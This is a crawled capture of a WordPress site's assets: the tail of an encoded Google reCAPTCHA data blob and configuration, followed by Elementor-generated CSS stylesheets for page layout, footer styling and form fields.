w44JKC0lR8Ktw5c0w6fDj8OewpTCtsKeSyrDkMKuWConfcKsdsOcDcKxw7xZHMKmw4UMAznDgsKSworCv1FNw47Dlj3DhBjChT1NP1Fswq3ClGHCjMKCeMOcwpcCUsK/FcOWwpPCsmBPb0obKsKzw60FwpN/wpIEw5nCiw3Ct8O8w6Y/[base64]/[base64]/DucODa2l+wpLDs8K3EF7CnUZaSWjCqHktVsO7ICjDsChxdznCiMOGQzPCkFY2wpRGB8OuZcK/[base64]/[base64]/w60ww74bFcKANcOYLMKIw4h5ecKsIGvCjnEnYFIDw7TCuGMfwoLDhsKlccKpX8Orw6/DkMODMzfDs8OZHXUVw7TCs8OPCcKceFHDv8KfWSbCjMKcwod4w7pvwqnDh8OXXnwrLcOuY3nClDR6R8K1ARHDvMKuwqk/[base64]/CksObwp56Q2XCmsKre8OmwoA8w5jCg8KAPsKRISg7w50zMlpnw4XDo2rDtRTClcK4w68wKFzDt8KHKMK7wqJVOnDDmcK9PMOJw7PCjcOuQcKlRGAVacOrdxdIwpXDvMKLMcO0wrktDMKRQBB6TgNewopbPsKKwqDCnjPCngLDjXo/wonCocOBw6/CosOTYsKIWj4/woofw6cSWcKpwox+Kgtlw6tDT3oxFsOWw73Cn8OvS8OQwqvCqCzDrwPDug7CkSRCdMK3w4Y3wrhNw6NAwoRcwqTCmw7ClkY1FwVWVhTDhMKQWsOqZgDChcKHw40xOg86VcOmwpEGJ0IdwoV/NcO0wos9Li3CpDTCg8K5w50XU8KWM8OBwrnCpcKMwrpkBMK6TsOzT8Kfw6RefsONHEMGNMKsLjzDiMOmwq9/[base64]/[base64]/[base64]/DpjECCcKHIMKPKmw6wp8zw4/Cv8ObCMOaw6lTO8OPCMKMWDl8wpnCl8KeGsOZSMK0TsObQ8OhSMKNNlQAJcKlwq8sw7fCo8Kkwr1rJAHDtcOSw6/CqGxcOChvw5XDmXh0w53DvVXCqMKOwpERfiXCk8KTDzvDjMO/[base64]/DnD8wYMK7wobCrAHCqkfDukAJw68QwqbDrcKUw4nDnjciTsOkw43DnsK7csOkwr3DpsKWw6/CtiB1w6hywrBhw5NfwrLCihVNw4t5K1TDlMOiNW/[base64]/UyHCqGdmw5UJK8KqwpPDvxpiCGfDgi/Cmx5mw5rDlh0wTcKKCgLCpTLDtyYFSQ/Di8Ozw4pHe8K9DMKewqxUw6IOwpduIF1cwp3DlcKHwqPCnUhFwr7DuRIUMxIhI8O/wonDtTnCq21vwoDDlDdUXnR4F8K5EH/Ck8K9wozDnMKDOHLDvj9oIMKXwoJ7aHTCssK3w518DnQaZsOdw5fDhmzDg8OOwptUUxfCumtWw4t4wqpdGMODKBPDkH7DtcOkw7ofw7hZBTzDq8KuQUzDkMOiw5zCuMKnYDdBF8KPworCl3lTcEAMw5InWlLCmyzCjhoAW8K/wqZew6HDvSrCtn/DvRjCikzCjjfDusKkXMKTf30/w40AHzFmw40Iw4UwDcOLGlA2KXE9AxMvwpvCj2bDtyfCmsOAw5Ugwr8qw5jDncKBw6FQE8OLw5HCocOCXQbDn2bCvMOpwqZiw7NSw5YwFn3CsG9Ww4QXfwbDr8OsHcO1UFbCt2ESH8OVwp8eVmEHFsOgw4nCmD1vwojDk8Kkw4rDg8OQPjhYZcK3wo/CvcOZWADCg8Omw4rCpyjCoMO5wrjCucK3wpdUFDPCmsK6esOgTBLChcKHwpXCqgAxw53DpxY5w4TCg1sxw4HCnMKFwrNqw5wjwqrDhcKpAMOiwpHDmgV8wpUSwpNlwobDncKzw5BHw4JgVcOCKgjCo2/[base64]/eMKnwqjDkUPDplvCocOfwpHCln9XAMK6wpjCjDjCuTfCpcKvw4fDqcOFdRR2PmjDtG0Vdx0AI8O5w6/[base64]/CsXxDw5jCvR1Mw57Cu1ppw7Rpw63DqhN+wpxcw6bDoMKPNC/Ciw4OI8KkRsKVwqHDrMOpViYSa8OSw6HCgjjDqsKUw5bDr8OueMK0NywbWhESw4HCuys4w4DDncK4wqtkwr0xwpfCrTjCocO+WMKvwpp9dCIAOcOxwqgQw6vCqsOiwopxAsKxEMOwRGrDtMKpw77DhC/Ck8KIZsORI8OWUhpzfkEWwroBw64Mw4vDkRrDqyUuF8OUSzPDqG0nRsOhwqfCtF9qw63CrztjWWLCjU3DvhZCw6wnOMKbdnZUw6IfSjlHwr/CqjjCgcOMw4BzJcOERsO9KMKxw6sTKMKZwrTDi8ObecKmw4PCg8OyGXjDoMKcw54dEWPCoBzCtQRHP8O/W0kRw77Co27Cv8OiGzvCqwUkwpJewqbDpcKHwrnCssOhfSXCplDCg8Kgw4TCmcOvQsOQw6ZSwo3CgMKkaGJ6VDA+BcKQw6/CqUXDnXzCgSYxwo8MwrfClMOOJ8K+KirDlnQ7YcOPworCil5cGnE/wqHDkRQ9w7tfUyfDnB3ChGMrA8KcwovDo8KZw6dzLF3Do8KLwqbCqcOlSMO8b8O8V8Kdw6PDjUTDjhHDg8OaLsKtHB/[base64]/DvcK7wpPCgAfDhFvDmMOwMQllwoUpw4YVaCIMfVYOdyFxIMKDPMO/J8KPwovCpy/[base64]/CsMKhwp0Zw6x4PsO7w7Mic1EVVh5Tw6QnZS/DvHAfw4rDkMK5Tm4BQsK0C8KCFxFZwoDDvFU/aARyEcKnwpzDnjV3woFXw7Q4GmfDrnTCvMKBdMKCwoDDnsKdwrvDqsOEEDHCmsKwdRjCqMODwo16wqfDvsK8wp5+Y8KpwqFDwrU2wqHDkHsBw4pgQ8K/w50aYcOaw7bDscKFw4Anwp/Ci8KUWsKAwphQwo3ClwU7D8Ojw58ow4fCoFfCp0fDjSkUwohfdFbDinrDth8mwr3DhcOEUQpgwq9kA2/[base64]/[base64]/CvmzChhbCkkPDn00MwpzDjMKMJ3EWw70hP8Oqwo4MIMOSSVgkEsO4G8KGZMKvwoLDn1HChFxtVMKrZUvClMKEwrDCvG1mwos5C8OjPcOaw53Dhh9wwpLDvXFDw57Cp8K8wrLDgMOHwrDCjQ3CkBJbw5DCnA7CvsKsCWsDw7/DgsK+DF/CrcKmw7UZC0TDjyrDusKVw7HCnQkDw7DCrQDCmMKyw5gOwr5Ew7rDthddE8Kpw5DCjH0rRcKcY8KjCzjDvMKAcGjCt8KHw6Ubwq0uA0LCjMOtwrcwa8O6wpojecOvWsOydsOKAjNQw7MIwoNew5vDiz/CqhLCncOFwq3Cg8KUGMKuwrbCmTnDk8OuX8OoTm0ZDGY4MsKRw4fCoDMDw6PCpAbCrAXCoABuwqXDgcKiw7FyHFskw4LCvkXDlsKrDFgtw6FIQcOCwqQqw70iw6jDqh/[base64]/CoMKzw5hLwrVlNT3DgWNOwrzCiMKxCMKowonCp8K8wqUsWMOFOMKGwqdcwoELVwU3bjzDvMOgw6/DhCnCj0TDtmrDtkYiXlM8Vx7Dt8KLV0I6w4nCvsK7wrRRE8Oqwop1Vy/[base64]/DiUBYw65Pw4ZSwqHClTJMwpzCljIAB8KBw6NxwpTCt8OAw5kxwo4kecKtRUHDj2NKGcKiFz04wqDCpcOgb8O4Nnszw5F8Z8KYdcKywrdOw5jCpcOLSAYfw68dwobCohHDh8O9dsOgKA/Do8OnwqR9w6sEw43CiEHDmg5Ww7MXJA7DsSMTEsOJw6nDp3gYwq7CssOVRR8cw6vCkMKjw6fCpcOKDwVawpJUw5vClRhifR3Dg0DCosOKw7HDrz1FDcOeAcOIwr7CkFfCuEfDusKkOGhYw5ZqCjDDnMOpCcK+w4LDk1/DpcKuwqgPHANsw6zDnsOhwrcbwoHDjG7DizXDv2Efw7HDicKuwozDjcKGw77Cqz48w5Ixf8KTKWTCpmfDu0kFwqUhKH0UAcKxwpZ5E1sGPHDChSvCucKLIMK0fWbCkh4yw6xEw6rCvn5rw5gcRSfChMOcwoNJw7/Ch8OKMl4BwqbCqMKFwrR8eMO2w7pyw7XDisO0wrQfw7RWw7jChMOpfyPDgwTCu8OOY1hMwrVRJkzDkMKCMcKrw6diw41fw4fDscKEw7Nkw7DCpcKGw4fCp1RiElXDnsKkwqXCtBd5w7ozw6TCtV1Lw67Dow7DqsK/wrNyw5DDtMOdwowreMOJL8ODw5PDrsOswq82TXYMwosFwr7CqXnCghxPHmYwNi/Dr8KZWcKTwp9TN8KWW8OLRR9KW8OeP0YkwqF+wp84XMK5X8OcwrzDuFnCm1wsIsKUwovClQMYcsKKDMOWTGkyw6LDusOeGG/CpcKEw5IYXDPDo8KQw5xMdcKAfAnDqXJewqBUwoPDocO2WMOJwqzCmMK5wpHCjHd8w6TClsKtUxTDusOQw79SBsKTGh9BIsKecMOww4DCsUQqI8OESMO+w57DnjHDncOUYMOvOAfCj8K4ccOGw7wfQTgBbMKeO8O6w7/CucKrw65bdsK2VMObw6VIw5DCncKcHETDrjUnwpRBUHB9w4rCiTvCo8OtTUMswqkHEXDDp8Ktwr/DgcOXwrHChsOywozDu3UiwoLCvijCusKNwoceSQnDtcOswqbCiMK/wpdUwo/DtjIoT2XDhUrCq1MlZ1PDoiIawobCpA9VBsOkHV9mecKHw5vDh8OOw7fCnx8yQsKlGMKNJcKew7MLKsKTOsKew7nDnVzCuMKPwoJ2wrzDtjk3CifCksOrwppSIEsZwoRxw6ktbcK9w7rClzkhw5YobRfDjsK9wq9/w43DtsOERcKPaXVmagMjYMOcwozCmsOtHx1jwr4uw5DDs8O3wogGw57DjQ48w6TCpj3Cg2vCt8KPwpkQwrPCucO/wrQaw6vDrcOGw6rDu8OTSMO5D1/DqEYNwrLChsKSwqFcwrnDocOHw70gABTCusOrw7UrwplnwqzCkDRJw7k2wrvDu3lbwrV0MUHCmMKkw5kgIGorwovCocOnCn5nK8KYw7c+w48GUzFBZMOhwo0YMWZOQS0ow6ZCDMOSw656wqcew6XDr8KuwpF9EsKsblzCrMOrwqLCrMOQw4JNVsKqRsOVwp/[base64]/CuMKyw6rCrcKmD0tSBmF+CsKEw5EQIiLCnnB9w6/Dg2F0w4o2wpbDjMO3J8Olw6HDg8KtDFvCr8OLPsKowp5KwrXCisKlNXrDm0xBw47Dl3leQ8KZEhpmw4TDjsOlw4vDkMKZX2/ChAV4MsOvF8OpWcKcw7w/DWzCrsKPw5/DrcK2w4bCjcOUw6VcCcKEw5HCgsOvUlrDpsOWO8O1wrFZwoHCm8ORwo9TbcKsWMKnwrlTwr3DucKXOXDDmsK2wqXDuiorw5QHf8Oww6d3Al3CncKPIkoaw7rCtVA9wpbDgmfDig/[base64]/[base64]/woFtDhQVw5LDtcOtwo3CrlZML8OCw4zCrsKNaMKWQMOsczVkw6ZHw5fDk8KLw5jCtsKrNcOcwrYdwrxQRcOnw4fCqlddP8O/[base64]/[base64]/EylGeVQBw4tJw6rDgsOawrxBw6LCqx93w4TCs8O4w5XDksOYwobDhMKeHcKnPMKOZVluasOVPcK4NMKCw7x0wrUjTS91L8KZw5c1bMOpw7vDpsOBw7oCYTrCt8OSLsO+wqHDtGzDqxYRw4A6wrh/wrxlKMOAYcKRw7c4WEDDmGrCry/CmcK5CCluYQkxw43DmV1uJ8Kpwo56wptEwojDnAXCsMO0F8KfGsKAfsOS\x22],null,[\x22conf\x22,null,\x226Le94rIjAAAAAHHCFz6erR_RNYONxRYwiTyKcnHZ\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://imsgujarat.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x229AThE0kf7Q6bzBwT48Mwlm1+imSoWJGwB7CYrYPZCgE\\u003d\x22,1,0,null,1,1769284850653,0,0,[56,37,228],null,[75,135],\x22RC-fpdCHdut9A9Wag\x22,null,null,null,null,null,\x220dAFcWeA6s1VjnxJr3biRHnGaxzq43IgOoIhIkDP8Qk7QKbkgMYVFcWa7e9xvOhvaqnIZP11iABlkUC2NzriwosFdn8DeE91aXHA\x22,1769367650581]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://imsgujarat.com/wp-content/uploads/elementor/css/post-5274.css?ver=1769215616
body_size: 536
content:
.elementor-5274 .elementor-element.elementor-element-cd58dcf:not(.elementor-motion-effects-element-type-background), .elementor-5274 .elementor-element.elementor-element-cd58dcf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-df7a42c );}.elementor-5274 .elementor-element.elementor-element-cd58dcf{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-da03153 );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5274 .elementor-element.elementor-element-cd58dcf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5274 .elementor-element.elementor-element-274ce17:not(.elementor-motion-effects-element-type-background), .elementor-5274 .elementor-element.elementor-element-274ce17 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-5274 .elementor-element.elementor-element-274ce17{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 60px 0px;}.elementor-5274 .elementor-element.elementor-element-274ce17 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5274 .elementor-element.elementor-element-7b92c46{text-align:center;}.elementor-5274 .elementor-element.elementor-element-7b92c46 .elementor-heading-title{color:var( --e-global-color-df7a42c );font-family:"IBM Plex Sans", Sans-serif;font-size:40px;font-weight:700;}.elementor-5274 .elementor-element.elementor-element-230fa09{text-align:center;}.elementor-5274 .elementor-element.elementor-element-230fa09 .elementor-heading-title{color:var( --e-global-color-df7a42c );font-family:"IBM Plex Sans", Sans-serif;font-size:22px;font-weight:500;}.elementor-5274 .elementor-element.elementor-element-de9e262:not(.elementor-motion-effects-element-type-background), .elementor-5274 .elementor-element.elementor-element-de9e262 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-df7a42c );}.elementor-5274 .elementor-element.elementor-element-de9e262{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 60px 0px;}.elementor-5274 .elementor-element.elementor-element-de9e262 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5274 .elementor-element.elementor-element-f4b3fbe.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5274 .elementor-element.elementor-element-bf36314{text-align:center;}.elementor-5274 .elementor-element.elementor-element-bf36314 .elementor-heading-title{font-family:"IBM Plex Sans", Sans-serif;font-weight:700;}.elementor-5274 .elementor-element.elementor-element-613a520{font-family:"IBM Plex Sans", Sans-serif;font-weight:400;}.elementor-5274 .elementor-element.elementor-element-7a4320c{width:var( --container-widget-width, 95% );max-width:95%;--container-widget-width:95%;--container-widget-flex-grow:0;}:root{--page-title-display:none;}@media(max-width:767px){.elementor-5274 .elementor-element.elementor-element-7b92c46 .elementor-heading-title{font-size:28px;}.elementor-5274 .elementor-element.elementor-element-230fa09 .elementor-heading-title{font-size:16px;}.elementor-5274 .elementor-element.elementor-element-bf36314 .elementor-heading-title{font-size:18px;}.elementor-5274 .elementor-element.elementor-element-7a4320c{--container-widget-width:95%;--container-widget-flex-grow:0;width:var( --container-widget-width, 95% );max-width:95%;}}/* Start custom CSS for shortcode, class: .elementor-element-7a4320c */.gform_wrapper.gravity-theme .gfield_label {
    display: contents !important;
}
.gform_wrapper.gravity-theme .gfield {
    background: white !important;
    padding: 12px 20px !important;
    border-radius: 8px !important;
    border: 1px solid #e3e3e3 !important;
}
.ginput_container_consent {
    display: flex;
}
.ginput_container_consent label {
    margin-left: 16px;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-de9e262 */#field_51_ {
    display: none;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://imsgujarat.com/wp-content/uploads/elementor/css/post-264.css?ver=1769148463
body_size: -85
content:
.elementor-264 .elementor-element.elementor-element-16fb97c{padding:0px 0px 0px 0px;}.elementor-264 .elementor-element.elementor-element-6f7ae14 > .elementor-element-populated{padding:0px 0px 0px 0px;}

--- FILE ---
content_type: text/css
request_url: https://imsgujarat.com/wp-content/uploads/elementor/css/post-642.css?ver=1769148464
body_size: 1054
content:
.elementor-642 .elementor-element.elementor-element-c1a6dfa:not(.elementor-motion-effects-element-type-background), .elementor-642 .elementor-element.elementor-element-c1a6dfa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-ef391a2 );}.elementor-642 .elementor-element.elementor-element-c1a6dfa{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-da03153 );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 40px 0px;z-index:9;}.elementor-642 .elementor-element.elementor-element-c1a6dfa > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-642 .elementor-element.elementor-element-024ffa5.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-642 .elementor-element.elementor-element-024ffa5 > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-642 .elementor-element.elementor-element-59b33b3{margin-top:0px;margin-bottom:20px;}.elementor-642 .elementor-element.elementor-element-77e0fd1{text-align:left;}.elementor-642 .elementor-element.elementor-element-77e0fd1 .elementor-heading-title{color:var( --e-global-color-primary );font-family:"IBM Plex Sans", Sans-serif;font-size:20px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-642 .elementor-element.elementor-element-875373f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-642 .elementor-element.elementor-element-875373f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-642 .elementor-element.elementor-element-875373f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-642 .elementor-element.elementor-element-875373f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-642 .elementor-element.elementor-element-875373f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-642 .elementor-element.elementor-element-875373f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-642 .elementor-element.elementor-element-875373f .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-642 .elementor-element.elementor-element-875373f .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-642 .elementor-element.elementor-element-875373f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-642 .elementor-element.elementor-element-875373f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-642 .elementor-element.elementor-element-875373f .elementor-icon-list-item > a{font-family:"IBM Plex Sans", Sans-serif;font-size:14px;font-weight:500;}.elementor-642 .elementor-element.elementor-element-875373f .elementor-icon-list-text{transition:color 0.3s;}.elementor-642 .elementor-element.elementor-element-02bae89{text-align:left;}.elementor-642 .elementor-element.elementor-element-02bae89 .elementor-heading-title{color:var( --e-global-color-primary );font-family:"IBM Plex Sans", Sans-serif;font-size:20px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-642 .elementor-element.elementor-element-8a1869c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-642 .elementor-element.elementor-element-8a1869c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-642 .elementor-element.elementor-element-8a1869c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-642 .elementor-element.elementor-element-8a1869c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-642 .elementor-element.elementor-element-8a1869c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-642 .elementor-element.elementor-element-8a1869c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-642 .elementor-element.elementor-element-8a1869c .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-642 .elementor-element.elementor-element-8a1869c .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-642 .elementor-element.elementor-element-8a1869c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-642 .elementor-element.elementor-element-8a1869c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-642 .elementor-element.elementor-element-8a1869c .elementor-icon-list-item > a{font-family:"IBM Plex Sans", Sans-serif;font-size:14px;font-weight:500;}.elementor-642 .elementor-element.elementor-element-8a1869c .elementor-icon-list-text{transition:color 0.3s;}.elementor-642 .elementor-element.elementor-element-7293155{text-align:left;}.elementor-642 .elementor-element.elementor-element-7293155 .elementor-heading-title{color:var( --e-global-color-primary );font-family:"IBM Plex Sans", Sans-serif;font-size:20px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-642 .elementor-element.elementor-element-5ffe6e8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-642 .elementor-element.elementor-element-5ffe6e8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-642 .elementor-element.elementor-element-5ffe6e8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-642 .elementor-element.elementor-element-5ffe6e8 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-642 .elementor-element.elementor-element-5ffe6e8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-642 .elementor-element.elementor-element-5ffe6e8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-642 .elementor-element.elementor-element-5ffe6e8 .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-642 .elementor-element.elementor-element-5ffe6e8 .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-642 .elementor-element.elementor-element-5ffe6e8{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-642 .elementor-element.elementor-element-5ffe6e8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-642 .elementor-element.elementor-element-5ffe6e8 .elementor-icon-list-item > a{font-family:"IBM Plex Sans", Sans-serif;font-size:14px;font-weight:500;}.elementor-642 .elementor-element.elementor-element-5ffe6e8 .elementor-icon-list-text{transition:color 0.3s;}.elementor-642 .elementor-element.elementor-element-7c3cafe{text-align:left;}.elementor-642 .elementor-element.elementor-element-7c3cafe .elementor-heading-title{color:var( --e-global-color-primary );font-family:"IBM Plex Sans", Sans-serif;font-size:20px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-642 .elementor-element.elementor-element-f3ef075 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-642 .elementor-element.elementor-element-f3ef075 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-642 .elementor-element.elementor-element-f3ef075 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-642 .elementor-element.elementor-element-f3ef075 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-642 .elementor-element.elementor-element-f3ef075 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-642 .elementor-element.elementor-element-f3ef075 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-642 .elementor-element.elementor-element-f3ef075 .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-642 .elementor-element.elementor-element-f3ef075 .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-642 .elementor-element.elementor-element-f3ef075{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-642 .elementor-element.elementor-element-f3ef075 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-642 .elementor-element.elementor-element-f3ef075 .elementor-icon-list-item > a{font-family:"IBM Plex Sans", Sans-serif;font-size:14px;font-weight:500;}.elementor-642 .elementor-element.elementor-element-f3ef075 .elementor-icon-list-text{transition:color 0.3s;}.elementor-642 .elementor-element.elementor-element-6c95e8c{text-align:left;}.elementor-642 .elementor-element.elementor-element-6c95e8c .elementor-heading-title{color:var( --e-global-color-primary );font-family:"IBM Plex Sans", Sans-serif;font-size:20px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-642 .elementor-element.elementor-element-91342eb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-642 .elementor-element.elementor-element-91342eb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-642 .elementor-element.elementor-element-91342eb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-642 .elementor-element.elementor-element-91342eb .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-642 .elementor-element.elementor-element-91342eb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-642 .elementor-element.elementor-element-91342eb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-642 .elementor-element.elementor-element-91342eb .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-642 .elementor-element.elementor-element-91342eb .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-642 .elementor-element.elementor-element-91342eb{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-642 .elementor-element.elementor-element-91342eb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-642 .elementor-element.elementor-element-91342eb .elementor-icon-list-item > a{font-family:"IBM Plex Sans", Sans-serif;font-size:14px;font-weight:500;}.elementor-642 .elementor-element.elementor-element-91342eb .elementor-icon-list-text{transition:color 0.3s;}.elementor-642 .elementor-element.elementor-element-47fcbc6{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:12px;--grid-row-gap:0px;}.elementor-642 .elementor-element.elementor-element-47fcbc6 .elementor-widget-container{text-align:center;}.elementor-642 .elementor-element.elementor-element-47fcbc6 .elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-642 .elementor-element.elementor-element-47fcbc6 .elementor-social-icon i{color:var( --e-global-color-df7a42c );}.elementor-642 .elementor-element.elementor-element-47fcbc6 .elementor-social-icon svg{fill:var( --e-global-color-df7a42c );}.elementor-642 .elementor-element.elementor-element-47fcbc6 .elementor-social-icon:hover{background-color:var( --e-global-color-accent );}.elementor-642 .elementor-element.elementor-element-47fcbc6 .elementor-social-icon:hover i{color:var( --e-global-color-df7a42c );}.elementor-642 .elementor-element.elementor-element-47fcbc6 .elementor-social-icon:hover svg{fill:var( --e-global-color-df7a42c );}.elementor-642 .elementor-element.elementor-element-3387db6 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-642 .elementor-element.elementor-element-3387db6:not(.elementor-motion-effects-element-type-background), .elementor-642 .elementor-element.elementor-element-3387db6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-642 .elementor-element.elementor-element-3387db6 > .elementor-container{min-height:50px;}.elementor-642 .elementor-element.elementor-element-3387db6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 120px 0px 120px;}.elementor-642 .elementor-element.elementor-element-3387db6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-642 .elementor-element.elementor-element-cdaaf1c.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-642 .elementor-element.elementor-element-cdaaf1c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-642 .elementor-element.elementor-element-4a642f6{text-align:center;color:#FFFFFF;font-family:"IBM Plex Sans", Sans-serif;font-size:16px;font-weight:500;}@media(max-width:1024px){.elementor-642 .elementor-element.elementor-element-3387db6{padding:0px 40px 0px 40px;}}@media(max-width:767px){.elementor-642 .elementor-element.elementor-element-47fcbc6{width:auto;max-width:auto;--icon-size:12px;}.elementor-642 .elementor-element.elementor-element-3387db6{padding:0px 16px 0px 16px;}.elementor-642 .elementor-element.elementor-element-cdaaf1c.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-642 .elementor-element.elementor-element-4a642f6{font-size:13px;}}/* Start custom CSS for text-editor, class: .elementor-element-4a642f6 */.footer-text a {
    font-weight: 700;
    color: #ffffff;
    transition: 0.2s;
}
.footer-text a:hover {
    color: #fdab01;
